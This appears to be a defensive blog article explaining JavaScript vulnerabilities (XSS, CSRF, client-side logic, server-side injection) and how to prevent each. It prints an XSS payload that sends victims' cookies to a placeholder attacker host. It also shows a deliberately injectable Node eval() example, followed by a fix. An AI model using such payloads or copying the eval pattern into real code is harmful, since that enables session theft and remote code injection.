A- Introduction
Whenever words like ‘Java’ and ‘Security’ are used together, it is always believed that Javascript security concern has to be a server-side Java while JavaScript cannot have security concerns. But as Web 2.0, Ajax and Rich internet apps popularity has grown subsequently, security issues related to JavaScript are now more real than ever before.
JavaScript vulnerabilities can be both client-side problems and server-side as well as hackers are able to steal server-side data and infect the users with malware. Hackers can potentially harm your business by taking various paths through your application. These threats need to be evaluated and dealt with, one way or the other.
What happens next depends from organization to organization but to give you an idea, this is the chain of events most likely to follow – Identifying the threat agents, studying the applied security protocols, investigating the possible loopholes in the system, taking repercussive actions, strategizing the risk assessment plan all of this need to be done. Impacts – both technical and business are studied and actions to minimize losses and productivity are all run in parallel while dealing with the actual threat.
Web app threats are not known until they reach the web server and a traditional firewall is not capable of detecting application layer traffic. Securing client-side JavaScript is a problem which has gained attention recently. Some of the vulnerable aspects of JavaScript are third-party JS issues from widgets, JS libraries, and embedded code. Besides the one mentioned earlier, entry of HTML5 and faster JS engines has resulted in further e-poisoning of the JavaScript security.
B- Security Vulnerabilities With JavaScript
1- Cross-Site Scripting (XSS)
Problem:
One of the most common application vulnerability in a web application is cross-site scripting (XSS). XSS issues occur when an application takes unreliable data and pass it to the browser without apt validation. This allows attacker to run malicious scripts in the browser of the host. With manipulation of JS and HTML scripts, hackers can easily execute malicious scripts. Execution of malicious scripts, also referred to as malicious payloads, uses unsuspecting user’s web browser which results in script embedded on a web page they are visiting. So, whenever a user visits the web page and any predefined action is performed, the malicious script gets triggered and executes – in the background, silently. Not a good thing, yes.
XSS attacks have the potential to cause serious hazard to company and its accounts. This may result in identity and data theft. Execution of XSS attacks, can cause spreading of viruses throughout company network, accessing clipboard data, browsing histories and even gain remote control of browsers which causes other vulnerabilities and XSS attacks. DOM-based XSS is considered as more serious threat as compared to XSS attacks since such scripting can’t be filtered through a web app firewall.
Example as a scenario attack:
Below mentioned HTML code can be used by hacker for utilizing malicious data. This code can be used without validation or escaping:
(String) page += ” <input name=’myaccountname’ type=’TEXT’ value='” + request.getParameter(“FF”) + “‘>”; The eve-dropper changes the ‘FF’ parameter in their browser to: <script>document.location= ‘http://www.hacker.com/ cgi-bin /cookie.cgi?param=’ +document.cookie</script>’.
This code will allow transferring of victim’s session ID to hacker’s site and therefore it can be misused as hackers gain access to it.
Prevention:
For getting rid of JavaScript security concerns related to DOM-based XSS,
- It is always suggested to avoid using sources
- Avoid using sinks whenever possible
- If both the above are unavoidable, perform white-list based filtering on sources.
- Additionally, perform proper encoding before sending data to a sink.
2- Cross-Site Request Forgery (CSRF)
Problem:
Cross-Site Request Forgery (CSRF) which is pronounced as ‘sea- surf’ allows logging into victim’s browser to make a forged HTTP request.
Also, it allows victim’s session cookie (alongwith other automatically included access information) available to a vulnerable-web-application. This gives the hacker the permission to force the victim’s browser to generate requests, next, the-vulnerable-application believes it as a legal request arising from victim’s end. But actually it is not.
The risks which are associated with CSRF attacks includes modification of application data by using victim’s credentials and permissions, launching organized attacks against all of the application’s users imitation and identity riding, framing someone innocent, misuse of vulnerable DSL routers and much more.
Example as a scenario attack:

This application will permit the user to send a state-changing request.
Thus, eve-dropper develops a request for enabling money transfer from a victim’s account to that of eve-dropper’s.
Prevention:
- Use of unique token inside hidden field or URL.
- Referrer Header or Origin must be verified.
- Incorporating captcha.
3- Client-side Logic And Data Storage
Problem:
In the beginning, JavaScript performance and capabilities were largely restricted. Since JS engines are faster with iterations of browser release it is very much possible to perform considerable processing on the client-side. This tempts developers to place/perform sensitive operations to the client-side. Since this is sometimes unavoidable in some situations, this may be intended to unload processing to the client-side in order to save bandwidth and server-time.
Example as attack scenario:
This can understood with real world example like when we hard-code the username and password into JS on the client-side. While there is the implementation of logical decision-making on client-side, the code is very much available for the user. This gives user attempts to influence the outcome as whole decision-making happens within the browser and there is an environment where the user has full control.
Prevention:
As a precaution, we can avoid operations which involve sensitive logical-making and authentication and security controls on client-side. You have to make a note that just disabling right-click functionality does not prevent the access of JavaScript.
4) Server-side JavaScript Injection (SSJI)
Problem:
Well, as client-side XSS is definitely a problem, therefore, server-side JavaScript injection is also a much more dangerous problem in an application. SSJI is among one of the most crippling web application vulnerabilities on the web today.
Among the most difficult aspects of writing secure JavaScript code is how easy it is to accidentally introduce proneness into an application just via simple misconfiguration.
Example as attack scenario:
var http = require('http');
http.createServer(function (request, response) {
if (request.method === 'POST') {
var data = '';
request.addListener('data', function(chunk) { data += chunk; });
request.addListener('end', function() {
var bankData = eval("(" + data + ")");
bankQuery(bankData.balance);
});
}
});
Although this might seems safe to the naive coder but eval function is very much open for attacking and this code can be exploited to do a multitude of evil things.
Prevention:
SSJI is an injection vulnerability. The typical symptoms associated with such vulnerabilities must be watchfully mitigated. The concatenation of string of unsanctioned dynamic user input is most of the time results in a vulnerability, and so JavaScript injection is no different. Also, if users input is required for a server-side command then it should be properly validated.
Also, avoid the eval function therefore significantly decreasing the risk of such vulnerabilities. The eval function is used specifically for the speed benefits it offers but it can compile and execute any JS code. This gives rise to significant risk to the security of application.
Below mentioned code is the remediated version of previous error-prone code.
Also, note that in the below-mentioned code eval function can be replaced with the JSON.parse() function and the code is no longer injectable:
var http = require('http');
http.createServer(function (request, response) {
if (request.method === 'POST') {
var data = '';
request.addListener('data', function(chunk) { data += chunk; });
request.addListener('end', function() {
var bankData = JSON.parse(data);
bankQuery(bankData.balance);
});
}
});
Nothing To Fear.Stay Updated.
Enterprises have already started taking JavaScript security concerns on high priority by using some ways like extensive penetration testing, code reviews and intrusion of detecting systems. With all the prevention steps applications must be redesigned in order to lead a more secure and robust businesses.
Don’t miss to grab a little more knowledge on javascript HERE 🙂
Reference: computerweekly, checkmarx, 3pillarglobal, nvisium